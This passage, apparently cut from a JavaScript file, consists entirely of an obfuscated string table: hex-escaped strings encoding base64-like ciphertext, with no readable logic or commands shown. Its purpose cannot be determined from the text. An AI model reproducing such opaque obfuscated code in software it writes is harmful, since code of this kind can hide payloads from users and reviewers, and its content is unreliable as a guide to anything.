\x4e\x57\x4e\x68\x34\x6b\x4c\x53\x74\x46\x77\x36\x6e\x44\x6f\x58\x31\x68\x77\x72\x37\x43\x70\x4d\x4b\x34\x77\x35\x66\x43\x70\x38\x4f\x4f\x77\x71\x6c\x6f\x77\x37\x2f\x43\x71\x73\x4b\x6e\x77\x35\x58\x43\x6d\x6a\x54\x44\x71\x77\x3d\x3d','\x77\x6f\x49\x39\x77\x6f\x30\x33\x77\x70\x34\x3d','\x77\x71\x50\x43\x74\x63\x4b\x33\x51\x73\x4b\x66\x77\x36\x51\x37\x77\x37\x78\x52\x52\x38\x4f\x64','\x77\x70\x4c\x43\x6b\x41\x50\x43\x70\x46\x59\x31\x77\x72\x6a\x44\x6f\x51\x3d\x3d','\x77\x70\x59\x50\x56\x32\x66\x43\x72\x63\x4f\x66\x48\x73\x4f\x55\x77\x37\x45\x5a\x50\x46\x41\x4e\x64\x32\x67\x36\x77\x70\x4d\x56\x52\x38\x4b\x44\x4f\x32\x58\x44\x6a\x33\x33\x43\x6a\x79\x74\x5a\x77\x35\x50\x43\x6b\x38\x4b\x62\x77\x34\x42\x41\x77\x36\x62\x44\x6e\x38\x4b\x32\x77\x72\x37\x43\x76\x38\x4f\x32\x58\x4d\x4f\x46\x64\x6e\x77\x57\x77\x71\x37\x44\x69\x38\x4b\x64\x77\x71\x31\x6c\x77\x35\x54\x44\x76\x4d\x4f\x42\x58\x6c\x72\x43\x74\x47\x31\x6d\x77\x70\x63\x4c\x65\x63\x4f\x69\x77\x71\x62\x43\x6b\x4d\x4b\x48\x77\x72\x2f\x43\x76\x38\x4f\x64\x77\x35\x56\x37\x77\x70\x66\x43\x6b\x4d\x4b\x4a\x77\x37\x44\x43\x72\x73\x4f\x4f\x47\x73\x4b\x31\x77\x37\x58\x43\x69\x38\x4b\x42\x4a\x54\x62\x43\x6f\x4d\x4f\x59\x61\x77\x3d\x3d','\x42\x79\x74\x50\x77\x6f\x37\x43\x71\x51\x3d\x3d','\x49\x38\x4f\x63\x61\x41\x3d\x3d','\x4d\x63\x4b\x51\x77\x72\x41\x3d','\x54\x69\x6b\x33\x77\x70\x50\x43\x68\x7a\x6a\x44\x6f\x52\x49\x42','\x56\x45\x6c\x4c\x61\x55\x39\x75\x77\x35\x46\x36','\x77\x34\x78\x4a\x77\x36\x58\x44\x75\x31\x72\x43\x74\x4d\x4f\x50\x77\x72\x4d\x3d','\x54\x38\x4f\x4a\x77\x34\x39\x54','\x77\x72\x44\x43\x67\x46\x35\x48\x4e\x41\x78\x6b\x4f\x6d\x70\x50\x77\x37\x58\x44\x74\x6e\x70\x35\x77\x72\x6a\x43\x76\x73\x4b\x6a\x77\x36\x6a\x44\x70\x73\x4f\x65\x77\x71\x4d\x3d','\x4a\x73\x4b\x33\x77\x34\x58\x44\x72\x30\x38\x3d','\x65\x78\x74\x37\x77\x34\x6f\x6a\x77\x71\x30\x74\x77\x34\x78\x63\x77\x35\x52\x61\x48\x51\x3d\x3d','\x42\x63\x4f\x6c\x52\x6e\x58\x44\x6a\x32\x2f\x44\x75\x44\x76\x44\x6a\x6c\x77\x4a\x47\x53\x35\x6b\x77\x36\x72\x43\x72\x4d\x4f\x56\x42\x77\x42\x32\x48\x55\x55\x3d','\x45\x78\x51\x58\x77\x34\x46\x48','\x77\x34\x51\x4f\x77\x34\x64\x76\x77\x70\x62\x43\x71\x6a\x73\x53','\x43\x78\x51\x4e\x77\x35\x31\x46\x52\x73\x4b\x61\x77\x72\x62\x43\x6d\x54\x64\x4c\x77\x72\x2f\x44\x74\x67\x38\x6b\x44\x73\x4b\x38\x77\x71\x37\x43\x6c\x77\x33\x43\x69\x63\x4b\x47\x52\x4d\x4b\x75','\x77\x37\x44\x44\x6f\x73\x4f\x62\x77\x34\x33\x44\x6d\x41\x3d\x3d','\x4d\x38\x4b\x35\x77\x34\x66\x44\x74\x45\x2f\x43\x69\x73\x4b\x6e\x77\x70\x41\x63\x77\x71\x67\x3d','\x77\x70\x72\x44\x69\x4d\x4f\x38','\x77\x72\x41\x46\x54\x6d\x4c\x43\x71\x38\x4f\x62\x4a\x4d\x4b\x46\x77\x37\x55\x46','\x52\x38\x4f\x54\x77\x34\x56\x56\x4a\x56\x6b\x6f\x77\x37\x63\x3d','\x4d\x73\x4f\x6d\x64\x6a\x76\x43\x71\x31\x41\x4e\x54\x67\x73\x70\x65\x67\x45\x3d','\x77\x71\x37\x43\x67\x4d\x4b\x33\x64\x4d\x4b\x6d','\x56\x73\x4f\x50\x77\x34\x39\x43\x4f\x51\x3d\x3d','\x77\x34\x66\x43\x72\x63\x4f\x31\x77\x6f\x6a\x43\x75\x63\x4b\x48\x77\x6f\x48\x44\x6f\x38\x4f\x56\x61\x4d\x4f\x31\x77\x36\x30\x67','\x65\x38\x4f\x75\x43\x43\x4c\x43\x68\x67\x3d\x3d','\x62\x6b\x44\x43\x71\x55\x51\x54\x77\x72\x63\x3d','\x4d\x4d\x4f\x58\x55\x38\x4f\x2b\x77\x6f\x38\x3d','\x57\x73\x4f\x2f\x63\x73\x4b\x45\x77\x70\x66\x44\x67\x77\x3d\x3d','\x4a\x51\x63\x31\x77\x37\x35\x6c\x77\x71\x37\x43\x69\x4d\x4b\x6f\x77\x6f\x70\x4a\x77\x37\x46\x4f\x77\x6f\x58\x43\x6c\x73\x4b\x31\x61\x41\x3d\x3d','\x77\x71\x58\x43\x6f\x73\x4b\x77\x51\x73\x4b\x66\x77\x36\x55\x3d','\x59\x30\x72\x43\x6f\x56\x4d\x53\x77\x70\x7a\x44\x69\x73\x4b\x46\x77\x70\x6e\x43\x68\x77\x66\x43\x68\x63\x4b\x77\x77\x72\x6a\x43\x69\x41\x3d\x3d','\x77\x37\x50\x43\x67\x43\x35\x44\x49\x73\x4f\x4e','\x54\x56\x52\x69\x41\x4d\x4b\x41\x77\x36\x55\x45\x77\x37\x41\x6b\x77\x71\x30\x69\x77\x72\x46\x39\x77\x71\x46\x52\x77\x36\x4e\x37\x52\x78\x7a\x43\x70\x4d\x4f\x77\x77\x35\x6f\x3d','\x77\x6f\x54\x43\x6f\x63\x4b\x55\x77\x35\x54\x43\x68\x63\x4b\x51','\x53\x4d\x4f\x75\x64\x63\x4b\x54\x77\x6f\x7a\x44\x68\x31\x4c\x43\x6c\x38\x4f\x62\x62\x6b\x38\x4b\x77\x6f\x6c\x41\x65\x63\x4f\x42\x54\x69\x35\x67','\x4d\x4d\x4f\x41\x57\x38\x4f\x39\x77\x70\x4c\x43\x71\x67\x3d\x3d','\x77\x37\x44\x44\x70\x63\x4f\x74\x4a\x47\x70\x41\x63\x44\x7a\x43\x6b\x44\x49\x36\x51\x67\x3d\x3d','\x77\x37\x6c\x7a\x50\x30\x76\x43\x6a\x4d\x4f\x68\x42\x73\x4f\x32\x77\x70\x6b\x31\x42\x63\x4b\x4d\x57\x43\x35\x7a\x77\x35\x6c\x69\x58\x38\x4f\x73\x63\x73\x4b\x50\x43\x4d\x4f\x78\x77\x72\x58\x44\x76\x6e\x6a\x43\x74\x68\x7a\x43\x73\x41\x3d\x3d','\x63\x48\x30\x64\x77\x6f\x6a\x44\x6a\x67\x3d\x3d','\x77\x34\x41\x41\x77\x36\x34\x3d','\x77\x6f\x76\x43\x6c\x6a\x33\x43\x74\x58\x41\x6c\x77\x71\x62\x44\x6f\x38\x4f\x37','\x77\x36\x6a\x44\x6f\x73\x4f\x42\x77\x35\x48\x44\x6d\x6b\x35\x4c\x77\x35\x4a\x30\x65\x63\x4f\x74\x51\x47\x76\x43\x76\x44\x39\x63\x52\x69\x59\x39\x63\x6a\x2f\x44\x71\x4d\x4f\x30\x77\x71\x72\x43\x74\x4d\x4b\x71\x77\x72\x73\x3d','\x77\x71\x4c\x43\x6a\x6c\x46\x48\x50\x41\x3d\x3d','\x50\x41\x41\x4e','\x77\x70\x6a\x44\x6b\x4d\x4f\x39\x77\x72\x37\x44\x6e\x38\x4f\x56\x77\x36\x41\x3d','\x45\x38\x4b\x6a\x77\x71\x30\x77\x41\x30\x49\x3d','\x77\x37\x48\x44\x71\x73\x4f\x5a\x77\x35\x7a\x44\x6b\x6c\x67\x52\x77\x35\x70\x71\x4f\x4d\x4f\x2f\x54\x58\x4c\x43\x6a\x7a\x35\x62\x52\x67\x3d\x3d','\x62\x73\x4f\x69\x77\x34\x66\x43\x6c\x58\x4c\x43\x67\x51\x3d\x3d','\x58\x43\x73\x38\x77\x70\x54\x43\x67\x44\x33\x44\x6d\x78\x38\x4d\x52\x77\x3d\x3d','\x4c\x38\x4f\x6b\x63\x6a\x66\x43\x71\x56\x39\x58\x56\x68\x42\x6a\x65\x78\x72\x44\x6c\x52\x58\x44\x68\x55\x45\x52\x77\x70\x68\x67\x64\x45\x77\x50\x49\x38\x4f\x6a\x56\x4d\x4b\x65\x77\x71\x68\x61\x77\x71\x6c\x67\x77\x34\x66\x44\x70\x67\x48\x44\x69\x73\x4f\x65\x52\x6d\x35\x70\x77\x36\x38\x3d','\x62\x67\x62\x44\x75\x4d\x4f\x78\x77\x6f\x6f\x3d','\x53\x73\x4f\x30\x66\x73\x4b\x46\x77\x71\x4c\x44\x6c\x78\x6e\x43\x73\x63\x4f\x6d\x62\x6d\x6f\x37\x77\x71\x59\x3d','\x42\x32\x77\x70\x77\x70\x54\x44\x74\x6a\x67\x3d','\x77\x72\x72\x43\x6b\x38\x4b\x36\x62\x38\x4b\x6e','\x77\x72\x72\x43\x6a\x6b\x74\x62\x50\x67\x68\x2b\x49\x54\x59\x46\x77\x36\x2f\x44\x70\x6d\x70\x6d\x77\x70\x7a\x43\x74\x38\x4b\x79\x77\x34\x76\x44\x76\x63\x4f\x2b\x77\x71\x64\x50\x77\x36\x72\x44\x74\x73\x4b\x73\x77\x34\x6e\x43\x6e\x48\x4c\x43\x70\x73\x4b\x49\x77\x37\x33\x44\x6b\x41\x4c\x43\x6b\x63\x4f\x72\x4d\x41\x33\x43\x74\x63\x4b\x73','\x53\x63\x4f\x6d\x64\x38\x4b\x43\x77\x6f\x59\x3d','\x43\x73\x4b\x31\x77\x71\x59\x6c\x4e\x6b\x33\x44\x6c\x67\x33\x44\x73\x63\x4b\x77\x53\x38\x4f\x4b\x54\x41\x3d\x3d','\x57\x54\x55\x79\x77\x70\x6a\x43\x68\x53\x49\x3d','\x5a\x46\x66\x43\x6f\x55\x30\x66','\x77\x34\x63\x36\x77\x70\x2f\x43\x73\x38\x4b\x61\x77\x6f\x6b\x64\x77\x6f\x59\x4d\x4e\x7a\x4c\x43\x75\x63\x4b\x78\x77\x35\x6f\x73\x77\x37\x44\x44\x6c\x43\x52\x78\x77\x36\x31\x31\x56\x7a\x41\x6f\x52\x4d\x4b\x2b\x48\x4d\x4f\x56\x77\x36\x56\x43\x77\x71\x50\x44\x67\x67\x58\x43\x67\x38\x4b\x38\x50\x78\x2f\x44\x75\x38\x4f\x53','\x54\x52\x33\x43\x75\x53\x35\x57','\x77\x6f\x45\x76\x77\x6f\x51\x77\x77\x72\x72\x44\x6c\x4d\x4b\x42\x77\x71\x37\x43\x74\x38\x4f\x70\x77\x37\x38\x50\x77\x72\x51\x3d','\x61\x63\x4f\x6f\x77\x34\x2f\x43\x69\x47\x4c\x43\x67\x51\x3d\x3d','\x62\x38\x4f\x39\x42\x54\x6e\x43\x68\x77\x3d\x3d','\x48\x79\x74\x56\x77\x70\x4c\x43\x71\x31\x48\x43\x68\x4d\x4b\x37\x50\x63\x4b\x74\x53\x52\x55\x2b\x4e\x6d\x62\x44\x74\x58\x4c\x44\x69\x63\x4b\x77\x50\x4d\x4b\x52\x77\x72\x52\x2f\x65\x4d\x4f\x39\x61\x68\x50\x44\x67\x73\x4b\x47\x50\x4d\x4f\x2b\x77\x70\x77\x70\x77\x70\x39\x74\x77\x35\x35\x42\x77\x71\x37\x43\x6e\x68\x4a\x6b\x77\x6f\x6a\x44\x67\x73\x4f\x44\x77\x6f\x77\x4e','\x4a\x52\x41\x39\x77\x37\x31\x34\x77\x6f\x49\x3d','\x55\x6b\x42\x4d\x66\x55\x39\x76\x77\x34\x77\x3d','\x77\x36\x34\x56\x77\x35\x49\x58\x77\x37\x59\x48\x45\x43\x56\x51\x53\x38\x4b\x4e\x50\x6b\x70\x4e\x50\x58\x7a\x43\x67\x63\x4b\x49\x47\x33\x37\x44\x6a\x42\x50\x43\x74\x4d\x4b\x67\x77\x70\x51\x3d','\x77\x36\x6a\x44\x6f\x73\x4f\x42\x77\x35\x48\x44\x6d\x6b\x35\x4c\x77\x35\x4a\x30\x65\x63\x4f\x2f\x58\x6e\x2f\x43\x72\x54\x4d\x3d','\x4e\x38\x4f\x4b\x55\x38\x4f\x34\x77\x6f\x4d\x3d','\x77\x72\x6f\x42\x54\x6d\x4c\x43\x72\x38\x4f\x66\x42\x4d\x4b\x54\x77\x37\x64\x4f\x4f\x55\x59\x48\x59\x77\x6b\x74\x77\x6f\x51\x55\x55\x4d\x4b\x69\x4b\x57\x4c\x43\x6a\x6e\x4c\x44\x6e\x33\x6b\x62\x77\x70\x33\x43\x69\x73\x4b\x51','\x4e\x38\x4f\x6b\x61\x43\x76\x43\x71\x77\x3d\x3d','\x61\x4d\x4f\x2b\x58\x30\x55\x72\x63\x38\x4f\x4a\x77\x6f\x51\x68\x77\x37\x44\x43\x70\x4d\x4f\x79\x52\x77\x3d\x3d','\x77\x72\x6b\x50\x57\x6d\x4c\x43\x70\x4d\x4f\x62','\x77\x6f\x62\x44\x6e\x63\x4f\x2b\x77\x72\x44\x44\x6b\x63\x4f\x61\x77\x36\x66\x44\x69\x45\x52\x6a\x77\x71\x30\x57\x47\x38\x4f\x45\x77\x34\x59\x70\x66\x67\x2f\x43\x68\x31\x6f\x62\x77\x36\x6e\x44\x6e\x43\x59\x33\x77\x36\x4e\x61\x77\x36\x33\x43\x73\x63\x4b\x68\x5a\x45\x6b\x3d','\x77\x72\x62\x43\x75\x38\x4b\x31\x52\x4d\x4b\x4f','\x77\x70\x50\x43\x6a\x44\x58\x43\x6f\x6d\x55\x37\x77\x72\x50\x44\x71\x4d\x4f\x38\x77\x70\x63\x73\x52\x67\x6f\x3d','\x61\x41\x76\x44\x74\x63\x4f\x77\x77\x6f\x6e\x43\x73\x58\x50\x44\x67\x67\x3d\x3d','\x44\x73\x4b\x32\x5a\x38\x4f\x47\x77\x35\x50\x44\x6a\x45\x6a\x43\x6f\x38\x4b\x6b\x56\x6a\x34\x7a\x77\x37\x35\x6a\x44\x63\x4f\x78\x50\x6b\x35\x50\x77\x36\x42\x71\x77\x6f\x78\x7a\x77\x70\x58\x43\x6a\x67\x54\x43\x68\x38\x4b\x37\x42\x73\x4b\x53\x77\x6f\x6f\x3d','\x77\x70\x76\x44\x6a\x4d\x4f\x6b\x77\x72\x44\x44\x67\x67\x3d\x3d','\x49\x4d\x4b\x6a\x77\x35\x72\x44\x73\x67\x3d\x3d','\x77\x72\x54\x44\x6f\x63\x4f\x54','\x77\x72\x62\x43\x6e\x4d\x4b\x7a','\x61\x4d\x4f\x6f\x77\x34\x76\x43\x68\x33\x4c\x43\x6c\x31\x66\x44\x6d\x58\x6b\x77\x61\x77\x34\x46','\x44\x48\x4d\x76','\x77\x37\x58\x44\x73\x63\x4f\x55','\x77\x72\x4c\x43\x72\x73\x4b\x75','\x77\x71\x5a\x6a\x66\x7a\x4e\x49\x77\x72\x38\x4b\x77\x34\x6e\x43\x70\x38\x4b\x39\x58\x4d\x4f\x64\x77\x34\x77\x33\x77\x34\x4c\x43\x76\x63\x4f\x63\x4d\x38\x4b\x2b\x77\x34\x6a\x44\x6e\x56\x54\x43\x73\x32\x67\x6c\x56\x77\x50\x44\x73\x63\x4f\x37\x77\x34\x6f\x2b\x77\x71\x6a\x43\x6b\x6c\x49\x3d','\x4b\x48\x38\x38\x77\x70\x49\x3d','\x77\x36\x56\x7a\x4a\x30\x62\x43\x68\x4d\x4f\x74','\x77\x72\x76\x43\x6d\x38\x4b\x75','\x46\x67\x41\x5a\x77\x34\x64\x57\x56\x51\x3d\x3d','\x4f\x56\x68\x47','\x4a\x63\x4f\x4e\x51\x63\x4f\x6d','\x45\x6a\x42\x57','\x41\x38\x4b\x5a\x5a\x51\x3d\x3d','\x77\x36\x7a\x44\x73\x63\x4f\x6d\x77\x6f\x54\x44\x75\x4d\x4b\x41\x62\x38\x4b\x39\x64\x38\x4b\x59\x77\x71\x30\x3d','\x66\x38\x4f\x31\x77\x37\x33\x43\x6b\x6e\x54\x43\x6d\x33\x7a\x44\x6b\x67\x3d\x3d','\x77\x36\x45\x72\x4c\x45\x66\x43\x69\x4d\x4f\x6d\x45\x38\x4b\x76\x77\x35\x73\x6f\x58\x63\x4b\x41\x41\x79\x30\x57\x77\x34\x49\x6c\x43\x73\x4f\x39\x4f\x73\x4f\x56\x57\x4d\x4b\x76\x77\x72\x44\x43\x76\x33\x4c\x43\x75\x55\x66\x44\x6f\x63\x4f\x50\x4f\x38\x4f\x54\x52\x47\x67\x4e\x77\x36\x76\x43\x70\x56\x4e\x4a\x62\x53\x62\x43\x67\x38\x4b\x70\x77\x72\x6a\x43\x6e\x55\x6e\x44\x73\x30\x52\x6e\x4b\x4d\x4b\x6e\x77\x35\x6f\x67\x77\x36\x72\x44\x70\x4d\x4f\x4e\x77\x71\x37\x44\x67\x4d\x4f\x56\x54\x63\x4f\x31\x50\x4d\x4b\x2f\x5a\x4d\x4b\x53','\x77\x70\x54\x43\x68\x45\x59\x3d','\x45\x42\x68\x41','\x77\x70\x44\x44\x6b\x4d\x4f\x39\x77\x6f\x66\x44\x6c\x73\x4b\x36\x54\x73\x4b\x32\x59\x63\x4f\x56\x77\x71\x39\x4a\x45\x54\x77\x54\x56\x46\x48\x43\x73\x56\x62\x43\x67\x63\x4f\x2f\x77\x36\x37\x43\x69\x73\x4b\x37\x77\x36\x73\x72\x4b\x4d\x4b\x2f\x77\x35\x68\x67\x77\x34\x73\x42\x54\x63\x4b\x42\x45\x38\x4b\x52','\x66\x67\x50\x44\x69\x4d\x4f\x58','\x4d\x73\x4b\x69\x77\x34\x62\x44\x75\x77\x3d\x3d','\x77\x35\x54\x44\x67\x38\x4f\x4f','\x77\x36\x66\x44\x6b\x63\x4f\x55','\x77\x35\x6c\x57\x77\x36\x49\x3d','\x62\x77\x4c\x44\x68\x63\x4f\x46\x54\x38\x4f\x6f','\x58\x4d\x4f\x31\x66\x73\x4b\x57\x77\x70\x66\x44\x6c\x54\x6e\x43\x73\x38\x4f\x33\x52\x32\x34\x68\x77\x72\x4d\x3d','\x77\x72\x48\x43\x6a\x4d\x4b\x38','\x77\x72\x48\x44\x74\x38\x4f\x71','\x77\x35\x4d\x62\x77\x36\x45\x3d','\x58\x68\x56\x71\x77\x70\x58\x43\x72\x31\x48\x43\x67\x4d\x4b\x6e\x4f\x73\x4f\x76\x57\x43\x59\x5a\x4e\x48\x7a\x44\x74\x48\x54\x44\x6f\x4d\x4f\x30\x46\x4d\x4f\x48\x77\x6f\x52\x65\x56\x73\x4f\x61\x58\x43\x44\x44\x74\x4d\x4f\x6e\x52\x4d\x4f\x77\x77\x6f\x67\x70\x77\x6f\x55\x3d','\x77\x71\x2f\x44\x6f\x4d\x4f\x36\x77\x71\x54\x44\x72\x63\x4b\x56\x59\x77\x3d\x3d','\x77\x72\x62\x43\x76\x6e\x41\x3d','\x45\x68\x77\x56\x77\x35\x42\x4e\x55\x41\x3d\x3d','\x57\x38\x4f\x6f\x65\x4d\x4b\x43\x77\x6f\x37\x44\x6c\x52\x4c\x43\x71\x77\x3d\x3d','\x77\x6f\x66\x43\x6a\x73\x4b\x54','\x66\x42\x74\x32\x77\x34\x77\x68\x77\x71\x51\x6d','\x63\x33\x49\x56\x77\x70\x6a\x44\x6a\x51\x6e\x44\x75\x4d\x4f\x6b\x77\x72\x6f\x3d','\x57\x42\x50\x43\x75\x79\x68\x63\x43\x45\x4d\x3d','\x77\x34\x55\x30\x77\x6f\x34\x3d','\x54\x45\x31\x50\x63\x30\x46\x67\x77\x34\x74\x6d\x77\x37\x38\x3d','\x77\x6f\x6a\x43\x72\x63\x4f\x7a\x77\x35\x70\x38\x57\x53\x5a\x76\x50\x63\x4b\x4c\x77\x36\x42\x41\x59\x4d\x4f\x31\x77\x36\x38\x57\x77\x72\x41\x46','\x42\x41\x6b\x67\x77\x36\x73\x3d','\x77\x72\x33\x43\x74\x47\x4d\x67\x77\x37\x4c\x43\x75\x33\x30\x3d','\x77\x6f\x4c\x44\x6b\x38\x4f\x51\x77\x35\x39\x78\x59\x41\x68\x56\x44\x4d\x4b\x79\x77\x70\x50\x44\x69\x47\x62\x44\x6b\x33\x6b\x3d','\x77\x36\x52\x69\x4a\x55\x76\x43\x6e\x77\x3d\x3d','\x77\x37\x37\x43\x69\x42\x41\x3d','\x77\x6f\x4c\x44\x6b\x38\x4f\x53\x77\x35\x39\x77\x59\x41\x35\x56\x43\x38\x4b\x79\x77\x70\x50\x44\x69\x47\x48\x44\x6b\x33\x77\x6f\x77\x35\x45\x3d','\x77\x70\x4c\x43\x71\x63\x4b\x52\x77\x34\x37\x43\x68\x51\x3d\x3d','\x62\x54\x39\x33','\x77\x6f\x76\x44\x6c\x4d\x4f\x70\x77\x71\x76\x44\x74\x38\x4f\x50','\x44\x63\x4b\x58\x66\x41\x3d\x3d','\x77\x35\x4d\x4a\x77\x37\x56\x70\x77\x71\x58\x43\x74\x77\x3d\x3d','\x51\x31\x50\x43\x69\x77\x3d\x3d','\x77\x72\x58\x43\x69\x38\x4b\x63','\x41\x38\x4b\x4c\x63\x51\x37\x44\x75\x69\x41\x3d','\x77\x6f\x6e\x43\x6b\x63\x4b\x33','\x77\x6f\x37\x43\x71\x38\x4f\x78\x77\x34\x64\x5a\x53\x41\x3d\x3d','\x77\x36\x45\x37\x77\x35\x67\x3d','\x58\x73\x4f\x57\x77\x36\x41\x3d','\x54\x63\x4f\x42\x77\x37\x34\x3d','\x77\x71\x6a\x43\x6b\x73\x4b\x54','\x55\x38\x4f\x67\x54\x67\x3d\x3d','\x42\x68\x30\x61\x77\x34\x5a\x6a\x55\x77\x3d\x3d','\x4d\x46\x49\x47','\x77\x72\x41\x6d\x4b\x30\x6a\x44\x6e\x38\x4f\x6b\x77\x36\x42\x4e\x77\x6f\x34\x30','\x57\x43\x38\x79\x77\x6f\x54\x43\x6f\x43\x55\x3d','\x49\x73\x4f\x55\x54\x67\x3d\x3d','\x77\x6f\x2f\x43\x6e\x56\x6b\x3d','\x44\x4d\x4f\x30\x63\x67\x3d\x3d','\x64\x58\x66\x43\x70\x4d\x4f\x30\x77\x35\x48\x44\x6a\x77\x3d\x3d','\x4a\x31\x6b\x68','\x77\x36\x55\x74\x77\x35\x6f\x3d','\x63\x41\x45\x34','\x4c\x6a\x4d\x51','\x45\x69\x4a\x43\x77\x6f\x6e\x43\x6a\x55\x51\x3d','\x4c\x54\x59\x4f','\x65\x77\x2f\x44\x74\x63\x4f\x32\x77\x71\x7a\x43\x73\x57\x58\x44\x69\x73\x4b\x45\x51\x41\x3d\x3d','\x66\x78\x2f\x44\x68\x73\x4f\x45\x65\x4d\x4f\x31\x41\x4d\x4b\x42\x77\x36\x31\x4f','\x77\x71\x72\x43\x6e\x38\x4b\x57','\x77\x6f\x48\x43\x6d\x4d\x4b\x61\x64\x63\x4b\x75\x77\x35\x41\x4a\x77\x35\x64\x73\x59\x73\x4f\x6b\x64\x52\x48\x43\x72\x73\x4b\x70\x77\x6f\x56\x44\x77\x36\x55\x42\x77\x6f\x78\x2b\x77\x71\x4c\x44\x71\x73\x4b\x63\x77\x37\x64\x58\x77\x36\x64\x4b\x51\x41\x66\x44\x6f\x38\x4f\x57\x42\x44\x33\x43\x67\x38\x4b\x53\x77\x72\x6f\x34\x4e\x38\x4b\x4a\x49\x79\x70\x6c\x77\x6f\x44\x43\x6f\x4d\x4b\x59\x77\x70\x51\x6e\x77\x35\x49\x56\x77\x6f\x6a\x44\x6d\x63\x4b\x42\x77\x6f\x51\x52\x77\x36\x59\x63\x41\x63\x4b\x4c\x59\x44\x78\x78\x77\x35\x50\x43\x76\x77\x3d\x3d','\x77\x6f\x48\x43\x70\x73\x4f\x2b\x77\x35\x4a\x73\x56\x41\x3d\x3d','\x51\x73\x4f\x72\x77\x36\x6b\x3d','\x77\x36\x6e\x43\x6e\x63\x4f\x6f\x66\x63\x4f\x33\x51\x53\x4c\x44\x6e\x6d\x41\x4d\x77\x71\x67\x3d','\x45\x38\x4f\x6a\x53\x33\x44\x43\x6c\x51\x3d\x3d','\x77\x70\x76\x44\x69\x63\x4f\x71','\x77\x37\x72\x43\x6e\x53\x6c\x58\x49\x73\x4f\x57','\x77\x71\x76\x43\x6c\x4d\x4b\x35\x63\x73\x4b\x33\x54\x77\x3d\x3d','\x53\x4d\x4f\x49\x77\x34\x39\x54\x4b\x58\x38\x68','\x53\x44\x49\x78\x77\x6f\x58\x43\x6c\x53\x4d\x3d','\x77\x36\x72\x44\x70\x53\x38\x3d','\x77\x35\x48\x44\x67\x73\x4f\x4e\x42\x56\x64\x42\x53\x51\x3d\x3d','\x5a\x38\x4f\x2f\x77\x34\x44\x43\x67\x58\x4c\x43\x6d\x67\x3d\x3d','\x54\x78\x6e\x43\x70\x69\x38\x3d','\x4c\x63\x4f\x67\x61\x6a\x6e\x43\x75\x6c\x59\x3d','\x61\x55\x6c\x48\x42\x4d\x4b\x62','\x58\x38\x4f\x71\x41\x78\x4c\x43\x6d\x38\x4f\x63','\x77\x72\x50\x43\x6e\x38\x4f\x6a\x77\x6f\x70\x78\x55\x68\x42\x63\x42\x4d\x4b\x58\x77\x37\x78\x49\x59\x38\x4f\x46','\x58\x4d\x4f\x6f\x64\x4d\x4b\x63\x77\x6f\x72\x44\x6c\x51\x3d\x3d','\x77\x71\x76\x43\x6b\x63\x4b\x33\x61\x4d\x4b\x33','\x77\x70\x48\x44\x67\x4d\x4f\x43','\x77\x35\x54\x43\x70\x63\x4f\x4d\x77\x70\x58\x43\x6a\x63\x4f\x53\x77\x71\x48\x43\x6e\x69\x6a\x44\x6c\x78\x73\x37\x77\x70\x44\x43\x6b\x38\x4f\x68\x77\x34\x50\x44\x6c\x73\x4b\x56\x77\x36\x42\x72\x77\x36\x45\x4c\x4f\x33\x72\x43\x69\x63\x4b\x51\x66\x67\x52\x4c\x77\x70\x62\x44\x74\x67\x3d\x3d','\x77\x70\x58\x43\x6a\x7a\x7a\x43\x75\x56\x41\x3d','\x55\x73\x4f\x51\x4f\x79\x4c\x43\x6c\x38\x4f\x42\x77\x72\x4c\x43\x74\x51\x3d\x3d','\x55\x51\x6e\x44\x72\x67\x3d\x3d','\x64\x41\x4c\x44\x75\x73\x4f\x6a\x77\x70\x76\x43\x74\x67\x3d\x3d','\x4c\x38\x4f\x51\x55\x67\x3d\x3d','\x77\x6f\x51\x70\x77\x70\x49\x71','\x54\x41\x41\x4b','\x42\x63\x4b\x48\x57\x77\x3d\x3d','\x65\x63\x4b\x45\x77\x6f\x77\x4b\x58\x6b\x48\x43\x6e\x77\x48\x43\x69\x33\x4d\x70\x4a\x79\x52\x45\x4d\x4d\x4b\x6f\x77\x72\x76\x43\x6c\x54\x4e\x68\x5a\x4d\x4f\x64\x48\x7a\x72\x43\x6b\x4d\x4f\x42\x77\x35\x34\x69\x77\x70\x4a\x48\x77\x35\x58\x44\x67\x6a\x50\x43\x74\x4d\x4f\x2b\x77\x36\x56\x71\x43\x73\x4b\x67\x54\x51\x3d\x3d','\x4a\x38\x4f\x7a\x61\x67\x3d\x3d','\x77\x72\x44\x43\x6c\x4d\x4b\x5a','\x77\x71\x66\x43\x6e\x73\x4b\x4f','\x65\x44\x42\x50','\x77\x36\x55\x51\x77\x72\x67\x3d','\x77\x36\x30\x66\x77\x71\x49\x3d','\x52\x46\x35\x62\x41\x73\x4b\x57\x77\x34\x38\x3d','\x77\x35\x67\x34\x77\x6f\x67\x6c\x77\x70\x37\x44\x67\x4d\x4b\x51\x77\x37\x30\x3d','\x46\x7a\x52\x75','\x77\x34\x70\x44\x77\x36\x63\x3d','\x4b\x73\x4b\x77\x52\x77\x3d\x3d','\x65\x6e\x72\x43\x71\x38\x4f\x68\x77\x36\x54\x44\x6b\x77\x3d\x3d','\x42\x38\x4b\x6e\x52\x77\x3d\x3d','\x77\x34\x41\x55\x77\x35\x41\x58\x77\x35\x6f\x62\x47\x79\x5a\x6c\x48\x77\x3d\x3d','\x66\x42\x78\x35\x77\x34\x30\x4e\x77\x71\x63\x6e\x77\x35\x31\x51\x77\x34\x38\x3d','\x47\x79\x4e\x76','\x77\x35\x5a\x4a\x77\x37\x6e\x44\x72\x30\x66\x43\x73\x77\x3d\x3d','\x77\x34\x7a\x44\x67\x38\x4f\x36\x46\x46\x31\x6e\x51\x52\x67\x3d','\x54\x4d\x4f\x39\x46\x6a\x62\x43\x6d\x67\x3d\x3d','\x48\x53\x39\x4e\x77\x70\x7a\x43\x75\x46\x67\x3d','\x49\x47\x51\x75','\x77\x35\x37\x44\x67\x4d\x4b\x4c\x77\x34\x30\x3d','\x5a\x47\x7a\x43\x75\x51\x3d\x3d','\x77\x37\x7a\x44\x70\x6a\x54\x44\x68\x7a\x4e\x5a','\x42\x68\x30\x61\x77\x34\x5a\x68\x53\x4d\x4b\x4b\x77\x72\x7a\x43\x71\x6d\x30\x3d','\x77\x37\x33\x43\x6e\x52\x63\x3d','\x77\x35\x58\x43\x70\x63\x4f\x4e\x77\x35\x76\x44\x68\x4d\x4b\x66\x77\x71\x4c\x43\x6e\x69\x6a\x44\x6c\x78\x67\x3d','\x41\x6a\x70\x50\x77\x70\x4c\x43\x75\x41\x3d\x3d','\x55\x6b\x4a\x51\x77\x6f\x31\x56\x53\x4d\x4b\x6d\x77\x71\